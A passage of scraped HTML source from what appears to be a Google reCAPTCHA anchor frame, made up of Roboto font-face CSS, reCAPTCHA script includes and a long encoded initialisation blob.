  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OpUhE9TWm4eUYbZXUVI87Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OpUhE9TWm4eUYbZXUVI87Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OpUhE9TWm4eUYbZXUVI87Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\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[base64]/Cr8KUWhZFTMODMgYYWcK+w4nDgiVCwqdHWj/CmHFcXVPDocOSw77DjMKrJwrCqklwFjDCv1LDpMKtPVbCqGk1wo/CksKSw7TDjAHDlVgow6jCiMO3wo0qw5fCuMORR8OGEMK9w4zCucOXNxkVNm7CqsO8AsOlwqUjL8KKJmXDhcOTLcKKFDvClHzCj8Oaw5PCuGDCoMK/J8OEw5fCmzsZDznCnz4IwrrDlsK/ScOrZ8KyT8KRw47Dt1/CicO2woTCncKYF1ZJw7nCqMONwq3CvzogasO/w4fChztnwqzDn8K+w6vDicO9wojDg8KeGcOBwoTDlEXDl1DDmhYnw5RQw4zCi2Esw53DosKPw7DDtTt9HilUC8O2bcKcdMOJccK8fiZtwrZCw749wrpjDV/DhUN7YMOLOMOAw5g2wobCq8K3IkjDoFQ9w50CwoPCi1ZSwqY7wrQfOkjDkll5C0dUworDkMO5CMKhH1jDscODwrRMw6jDusKfA8KJwrxEw7g/eU4zwo1fOHnCjxXDpQHDpnLDijvDvWxGw7XCpBvDssOVwo/CtCbCssKkXDxxw6Bpw6U1w4/DocKqWHFWwpALw59odMK3BsOxXcO6Al40VsOqFgvDicO/[base64]/Dh8OkN8ObUcO3woTCsTjCujx+NgjDr8KyI8KqwrPCqm7DgsK5w7pkwrDCtEDCgETCuMO9V8Ogw4sqWMODw43DqsO1w5BfwrXDt3vDqQtBV2ARDWdARsOLSlXCtQzDkMOhwqfDh8Ojw4UswrDCsAxZwoFcwqXDm8KZahQ/N8KgesKCQcOSwqPDnMKaw6XCik3DuQ15EcKoD8K8dcOAEsO1w6HDlH0UwoXCk0tPwrQew6cqw57Dt8K8wpPDnXPCkFDDhMOnATTCmzHCg8KQHjpCwrBGwpvDnsO7w7x0JD7CkcO+EGpTM1FgJ8O9w6gLwr0mKm14w5MCw5zCpsKUw7PClcOHwr19NsKnw4ZFwrfCusO/w6h6S8OXei/Dm8OiwqMaMsK1w7nDmcOCN8K3wr19w6pWw6h0w4DDgcKAw6IJw63ClUPDg0Y+w7XDt0LCszV/fUDCg1fDhsO6w5bCn3XCo8Kxw6XDuEXDgsOJfMOKwoDDjcO9OxE7w5HCosONRUbDh3Uow5DDpgAgwo0RN1XDkxpCw5kfE0PDmATDplXCgXRBHwIyNsOlw5FcOcOPPS/[base64]/DjC3CvAfChsOOwqgDw7NAwro9woLDpMKjwqnCmCNVw6tETXLDg8KgwotrXnZZe2Q7EGDDosOXbi0dWzlAeMOUbcO5JcKOXRPCh8OIMw3DqMKPBMKTw5vDoSF3Fh8hwqY7dMO6wrLCjG9FD8KqfQvDjMOXwrsFw7A5IcO0DxzCpRvCiTg1w6gkw5DDhcOMw4rCgyA/C3JLdsOJNMOiBcOrw4DDvQl9wqHCmsOTLDExVcK6WcKCwrrDgcO5FDvDg8Kewp4Uw4AsWQzDpMKARS/Ci28Kw6bCvMKuVcKJwp7CnGc8w4HDj8KUJsKWN8KCwrRwMUHCvxUoZWhNwoLClQghI8Kmw6DCrxTDpMOXwqQYKyPCjzzCg8OfwqItP3BKw5Q1C0vDuzPDtMOADj0kwojDiC4PV0cIaUoRVTLDjGRQw4QWw6tPBcKGw4oyXMODXcK/wqxZw4gRUSBKw4DDqmpOw49tA8OLw5cSwqXDnFzClygbdcOSwoJMw7hlX8Kkw6XDvy3DjAbDp8KKw7nDlVZkRCpswonDsT8bw7HChTHCqmbCi2sNwoZHP8KuwoYgwpFww78/[base64]/Dvm3CtsKJak3Co2LDgmXCmsOYbHlTTTEfw7d6w5Fuw6wgaxIAw5TCksOzwqDChT4KwpIGwr/DpsOVw7ssw5DDtcOQYHoCw4RQaylEwqbCi3J8acOywrPCu11OYFfCrE9ow7/Cg0Nnw5TCisOzYXF0WRHDhzfCuDosQ2tzw7V4wq0EEcO0w4/CicOyVVUYw5pFXxfDiMObwrEywpFFwoXCnVPCp8K3EQXDtzpyd8KzSijDvgFBSsKyw7VqH3JISMO3w6xiEcKeJ8ONNGJ6KnXCvMOnScO1dU/Cj8OfEXLCuQLCvx4ow4XDsEpcRMOEwrnDg31cJQ0vwqrDiMOWP1YrI8OiTcKbw5zCkijDuMOhDsKWw6sGwpDDtMOBwqPCpgPDtFHDvcOAw6bCoEbComHCp8Kqw4E1w5BnwqhsDDgBw5zDssKdw7sfwrbDscKsUsO4wplVXcO/w7sTH33Cu2JZwqlEw5J+w5YTwr3Cn8OaAWjCgGHDgzPCpTrDi8Kewq7CjsOSWcKLWsOAYGNDw61Ew6PCokDDssOHMsO6w4dNw53Cn19pNz/ClwXCnAcxwrXDgS8kByvDusKaSB1Fw5sIWsKGHEXCozpzdcOww5FWw4PDuMKTc0zDkMKrwpBVIMOoemvDlD4ywp9/w5pzB0k+wq3CmsOTw485Rk87ExnCp8KfMcOkBsO5wrVjCyYpwrQzw47Cg30yw6LDh8KoCsO1UsKTHsKxH27Cn3oxRWLDrMKCwotGJMOcw6/[base64]/w6suwrZ8KS7Dg8OvLsOOQMKkZC1AwpbDtQt/[base64]/wqg1fMO2w6PCnMOVw4gmw53DocOQbQBYwrl0fcODZnxFwqUkw7rCvHBcaHPCpyfChsOVw4Z8esOuwrIxw6Yew6jDtsKcIF9bwq/DsE4NaMO6B8KsbcOowqXCjQkcXsKiw73CucOKQRIgw7LDjcO4wqNqVcO3w6TCtj86b0bDpQ7Dj8Oxw5Ayw4PDncKewq7DrgfDgl3CnSDDicOCwrVpw6NuRsK7wq9cDgEMbcKyAFNqO8KEwqNTw5jCpyjCiH3Ds3LDjMKywq/Ci0zDisKLwprDuE3DqcOSw77CiyA5w40Yw6x4w41KIlYTIsKkw4YBwp3Dg8OAwp/DqsKkYRvCgcKXSQ0QdcKvbcO8fsKxw51WOsKLwpZTITnDpMKMwo7Cm3Z0wqTDoijDrC7CiBo4IGQzwoTCmlfDncK8fMOdwpVHLMO4MMKXwrPDjlNFbkoqQMKTw4ACwrVNwpZSw47DuBDCp8OKw4www4/CuGg2w5kGWsOUJgPCgMK+w5rDoS/CicKnw6LCl1FhwqZJwrMPwpxTw5YDasO0WUXDomTCn8OVLWPCucOrwqHCgcO7EwNww7PDnFxqeDPCjnrDo016wrpowo3DjsOJBy9Zwqgpf8OMOBfDqXpnU8KkwonDrwHCsMKcwrkuRATDs10qK0/CqE8Nw7nCl3Zyw7nCiMKlYU3CkMOvwr/DmWB9FUEEw5tKD0HDgmUowqrCisKmwrbDoEnDtsO5fjXCjGnCoVNKCCYDw5QiH8OgaMKywpHDgCnDtWzDlHlSLXpcwpUxGMK0wo1ww7JjbQxCOMOMdQXCu8O1QAAOwpvCjzjCp0nDvW/ClmJlG1EPw40Xw5fDoFDDuXvDlsOuw6A1w4jCrR0hGggVwqTCrzlVPyQuQ2TCuMOZwo4Jwpgowp4wPcKHOMKew60DwoouHX/DqMOGw7tFw6fCnG0ywoc4Q8K2w4LCg8KQRsK7cnXDusKKwpTDn3hhF0YQwoo/[base64]/JW/CvXYiay/CgiwHacObZTnDnyQXf3/[base64]/[base64]/DoMKKUwvChcKYwog4wpx8wrLDisKMRFl0JMO/[base64]/w6VbcUbCvsK1c8ODw4MEw4DCjMKrMsKfNCVdw4tOfnsdwpnComPDtwnCisK4w6YoMFzDpsKcCsOHwr1wP3vDu8KvOsKsw5PCp8KoW8KJAw1VZMOsERlTwp/CoMKXE8OHw6g0JcKwOU01F0d0wq8YQ8Kxw7vCj27DmCjDvXdawqTCusOvw4PCpcOvRMKrSyQ7wpIRw6UoUsK9w75OPxpKw7ZSYl8EFcOGw5XDrsOOeMOWw4/DjibDgxTClH7Ci39kD8KGw7kdwrYTw5wqwo9HwqvCkzrDjlBTNwFDYgvDncORb8OKZ3HCtMKsw6sxOAknOMKnwpUGUEcxwrNyOMKpwphGHwzCpTfCuMKRw5tVfcKFKsKQwo/CqsKfw75nFMKBZsOkYMKWw5kZXcOMPl0hC8K+LS3Dk8Kiw4VuF8ODHnzDk8KzwpnDrcKMw6daV2ZDIz0vwrrCu1sZw7oMZWbCoxPDhcKTb8Ojw5rDrR1zbF7Co1HDoW3DlMOjPMKZw4HDoDvCly/Dh8Orc1IUNcOfOsKbcn80TwcMwrHChnMXw5LCjsKTwrBIw6fCpcKXw5YIFlEaLsODw7LDoz18GcOZa24jPiQDw4skDsKmwoDDlC5pF0Q0D8OOw7ISwodBwqjClsOTwqMzdMKfM8OsQDHDvMO6w6pzfMKcFQd7fcOGJinCtBIzw7hAG8OiH8OEwrx/[base64]/[base64]/CSLCvcKCDcKrPCBDwpjCgsOZCcKawqgvw551aR5yw6nDvgsyJ8KYOsKDX0MZw5o4w4rClsOmIsOZw6dgMsOyNMKoGCE9wq/CpsKfCsKtT8KJWMO/EMOKbMKfQnBFFcKrwr8lw5nCs8Kbw65lCzHCi8KNw67ChD9kFjgUwqbDgX4nwq7DnkTDi8KGwqY3QwPCs8KYJgPDpsOeREzCjQjCkFJjasKgwpHDtsKyw5dAIcK7a8K0wpMmw6vCh2ZbZMOyX8O/exsaw5PDkl5PwqYODsKifMOxPE7DrhA2NsKXwp/CnCnDuMOAW8OcPVQOA3how4haLw/Dpk4dw6PDo2TCsGxNLwXDgivDvcOvw5odw6DDqsKkAcKWRmZmBMOpwqIEJVrDicKRZsKKwpPCvC5QF8Okw6ErJ8KTwqEcJX5dw6p6wqPDqRVNfMOXw6zDksO8K8Kgw5BjwoVpwqdtw7NhJQU1wpbCtsOfWzTCnzgHUsK3OsOOL8K6w5IlCQDDqcOTw5jClsKCw7rCox/CjAvCmhjDnDbDvQHCqcOvw5bDqV7ChTxPTcKsw7XCnRTCqBrDo1ozwrMNw6DCt8KEw4nDrjkvUcO3w7DDnMKET8OdwoLDhsKow5XCgy5xw4BKw65Pw5FfwovCihBsw7RXL1zDvMOqDjfCg2bDncOPWMOiw6xdw5gyPcO1woLDlcOLFEPCkzkzQS7DjRkAw6Q/[base64]/[base64]/[base64]/CnMOqB8KwejfCsWoUO8KJwrwBSjwEFcOfw6DCoQkJwpLDqcK6w53DosOdPQQFaMKWwp/DocO6eB/DkMO7w63CtnTCvcOQwo/DpcKIw61JbTbCvMKSAsOhcjPDuMKMwoXCm2wnwoXDvw8BwozCpl84wqPDocKDwpRaw4IBwqDDtcKLaMObwr3DjXQ7w7caw6xnw47CqMO+w5tIw4QwOMK/N3/Co3XDscOOw4MXw54Dw5sUw5w8SyZ+UMKsHMK8wosfAUPDq3PDgsOLSSARJ8KYIFwiw6gUw73DqcOEw47CrsKqD8KsZ8OaSCzDlMKmNsKOw4vCgMOSHMOMwrvCnFDCp37DuRzDiB81DcKeMsOXXDPDsMKrIGwFw6HCnRDCvGFMwqvDnMKQwowOwojCs8O0PcK/PcKADsO3wrNvFRrCvzVtewfCmMOeMBEUK8KtwoYNwqM4TMK4w7ATw6p0wpoSXcOyF8KJw5FCVwdOw5FJwp/Cm8O9T8KtbBHCnsOPw4Nxw5HDkcKcfsKTw77CuMO2w4Fxwq3CssOjN2PDkkAVwrLDscKecU1ZU8ONXhPDh8KBwqIiw4rDksOdwogzwrvDv2hVw6xvwpguwoZJXBzCkTrCqiTChw/CgMO+cBHChUMQSMK8fgXCn8OEw6YfLx9BWyp7EsOqwqPCtcOgKSvDmSY+SS8QJVTCiw9tQgA9SyUwccK7bUjDicOyc8K/wqnDq8O/[base64]/DucOtfMKUO2weWwBQw4DDoFdKw4bDgcKmwp1/wq0xwq3Crj/Co8OhVsKNwotRdxkkMMO0wqEjwp/Ct8Obwq5uAsKrNcOhSmLDgMKjw57DuznClsK9f8OVfMOyKWkYYTsdwoMNwoJqw6bCphbCtyZxEsOTZy/Dpl0ic8Obw47Cq25Xwq/ChjliH0nCgEzDrjVXwrFeGMOaMgRyw4wMLy9kwrzCkDXDh8Okw756M8KKEsOzScK5w5Y+B8KMw5HDn8OiYcKsw4bCssOWE33DrMKIwqE/MzLClhjCuAchC8KhbF0ewobCiGbDjMOVLUfCtQFBw7NGwonCqMKvwobDpMKhVCHColrCgMKAw63CucOsYMOGwrkrwqvCuMO8K0w4VDsRCsK5wpLCh3TCnFXCoSICwrIhwqjCjsOHCsKVHjbDskoNfsOnwo7Dt2N2Xm8LwqDCvS1Uw5VmdGXDojzCg2w/O8Kiw6HDmcKqw4IVNEfDosOpwqDClsO9LsOjbMKlU8K7w47DknDDlDzDicORLsKOFC3CkyhkAMOMwqghOMOSwqg+M8Khw4xMwrRJEMO1wqnDjMKFEx8Nw6HDlsKNKhvDvgrCjcOgDhfDhB8MCSdxw7vCuRnDmX7DmTYUVXPDsTXChmAQejwBw4HDhsO8QG/[base64]/CqnnCtGPDi8O8w6AkUcKkfMKmB0nCsjIXw7fCtcOsw6B9w77CjsKPwp/DrUc9KMOLwo/CpMKWw4pHdcO6R33CpMOLARvDvcKjX8K5X1lQfFNYw5J6d3VHUMOFSsK2wrzChMObw5kXbcOFTsO6MWRVNsKmwovDth/DswXCrHnCgl9CIcK6U8O+w55Tw5MEwr9BIyTClMKeSVTDsMKiScO9w5p1w4E+HMKewo/DrcKMwrLDq1LDqsOTw4PDosKvNj3Dq0UzdMKQwrXDksOpw4N9K1YnJzHCuSFDwqnCpmoaw77DrsOHw4fCusO3wo3DmnjDvsOhw5vDu2/CrkXCncKNCCluwqFgbFPCpsO7w47CiVjDmELDocOiMFBvwog+w6ceHA02d08EfQldEcKnEsOzE8K5wrzCuDfCv8O7w79fZxJyPUXCiVgKw5jCgMK7w5fCg3FbwqrDuD17w4nDmD13w78cacKEwqlWE8K1w6osSw8/w77DlzpZPHAMXMKTw6VASSgJPMKCVjHDncKxVlLCrsKFLMOOJ17CmcK9w7h5OMKGw6RuwqfDtUJ+wqTCm0XDk2fCv8Oaw5fDjgZFFsO6w6YycAfCo8K2FWYVw7sTI8OvFz9EbsOdwoFNfMKRw4LDjHPCksK9wqQIw4hgZ8OwwpY5VFEIRQN5w6A7OS/DqWQjw7jDocKMbk4EQMKKWsKPOglPwqrCiV5ZewtLB8K1w6rDgQgGw7F/w75JQ1PDi1bCqMOFN8KhwoPDuMOkwpjDh8OcLR7CtsOoRx/Cq8OUwoQGwqfDq8K7wqFeTcOMwoJTwrwcwoPDjk8aw5Z0BMOJwqEXGsOrw6HCr8OUw7IowqPDiMOldcK2w7wHwojClS0jI8O7w6gYw6fCr3fCo1/DrHM4wrFXK1TDj3DDpyApwqHDpsOlMxlww55MNAPCu8OAw4LDnTHDrSbDvhXCi8OwwqxDw7g6w4XCgk7CkcKSRMKVw6cqRkVQwr0GwplPXXZ7bcKkw6JkwqfDqA0zwobCg0LCl03CrklYwozDoMKQw4HCqUkSwop4w65NOsONwoXCo8OswpnCo8KAY0YKwp/DocK0VRXDo8Oiw6kvw5vDucKWw6EXdFXDtMKnO0vChMKBwqgrUQ0Mw40XM8KkwoPDk8KLXH8iwrknQMOVwoVyLyBIw5VdSWjCscK/bSTChWs6fMOFw6jDtsO9w4bDrsKkw4haw6zDpcKYwrlNw5fDgcONwoHChsOsWTUyw4fClMOfw67DhyIIOQdgwo/DnMOrH23DiFjDvcO6bVPCpMODTsKzwonDmcOhw6PCssKXwqt9w6w/wodyw53DtHnCjHHDoFLDlsKKw4HDoz56wqRhdMKmOMK8J8O0woHCu8O9ccKYwoFYNTRYCMK7dcOuw4EAwrZtVsKXwp4LWAVdw451dsK2wpUGw4fCr2NLeTvDmcOywrbDucOeNSrCiMOGwqUtw68pw7kDIsOCcTRsNMOKNsKmGcO2BSzCnFM/w7XDv1Ihw45NwoZZw5vDpRp7NcObw4bCkwsAw5TDnx/Dl8KvS1bDs8OZal9dQQQEJMKWw6TDjkPCu8OAw6vDkEfDh8OUeiXDujRswqA8w5JnwrTDjcKZwqQLR8KufU7DgRPCqB3DhS7Dl1dow5nDm8KlZyQqw6NaR8O7wo53TsOzSHZKXcOxNsKHd8OwwoTDnT/CgX4LI8OQExfCosKOwrjDoDVmwrE/C8O5IMOJw6zDgh0sw7LDo20Fw7XCqMK/wrbDksO9wrDDngjDhDAHwovCnRPCpsK3OFwUw6HDr8KIA1zCnMKvw6AyMGzDoXzCgMKfwq3CqBAkwo3Crx3CvMKyw602wps/w5PDkgomOsKZw7XDnUQeCMOnQcKpOyjDqMKHZBHChcK7w4Mtwr8jHQfCqMOMw7A4Y8Oaw70qS8KWFsOLPsOqfjN6w7JGw4JMw6rClDnDkT/DocOjw4rDtsOiL8ONw57DoQzDiMO9XMO/[base64]/[base64]/[base64]/DusOCPcO4K2AJw5BEQMKwO8KZwrpJw47DtcODWxhDw5l8wrfDvz7Cp8OZXsOfNwHDqcODwrRYw4oMw4/DqTnDi3B7woUAEgfCjDEeRcKbwoTDu3NCw5HCtsOkHWd3w7rDrsONwoHDi8OsajBuwpYhwoDCoxE/bjHCgC7CkMO3w7XDryZ4fsKwA8KXw5vDqCrCrHTCn8KAGFEtw5NqOm3DpcOzCcK+wq7DpRHCmsO5wrB/cnFCwp/Ci8OWwqcsw5DDtGTDgBnDikA5w6PDj8Krw7nDscK2w6PCjy8Vw4oRZMKfKmnDogXDp0odwoskO0sqCsK8w4lkAFsYQH/[base64]/CoDwhQjwEFHPDrMKHTcOlw71/FMOSRsKwVnZoY8O9ajVbwodGwoBOPsK/d8OCw7vCrWfCo1APJMKiwqPClkMDYsK/PMOdXEIQw7TDs8OaEl3DmcKHw506WT/DnsKyw6IWasKidSnDvF9pwpVpwpPDisKEUsOxwqjCl8Kuwr7Co0Jrw47CnsKtITXDhMKTw6R/KsODLzQaB8KJXsO5w6LDpmssGMOpUMO4w5/[base64]/Drx0uDWbCp8KOwoN0NEwNw79Xw5ELQsOKw5rCskI4wqwZLCbDgsKmw5Rhw6XDksK1XMKSQSZoBQlbcMO+wq/Ch8OvQTNEw4MOw4rCqsOKw6otw6rDmDAkw5PCkRjCh1XCm8KJwosvwpvCvcOvwrA2w4XDvsOhw5TCncO6QcObD2TDr2gwwprCv8Kewo0/wqXDucO9wqEvOiXCvMOXw58GwoFGwqbCihBhw6ESwrbDrWApw4UHGl/Dg8OUw7MLKWsSwqzClsKmBXZWLsKqw6kew6psUw1XSsOywrAbE2BmXxMWwqJ4e8Omw6cCwoNtwoDCnMKgw4EoN8KOTzHDqcOsw5/Cp8KLw6dLEcOSc8ORw4rCrxRPA8OOw57Dm8KDwqEuwqfDtwQeXMKPcxIPOMOhw6xLHMO8esOTAHzClSNbH8KYZCjDlMOYIgDC